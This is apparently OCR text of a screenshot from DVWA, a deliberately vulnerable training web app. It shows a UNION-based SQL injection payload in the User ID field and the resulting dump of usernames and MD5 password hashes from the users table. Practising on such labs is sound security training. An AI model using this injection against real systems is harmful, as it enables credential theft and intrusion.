 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
user, password FROM users# Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99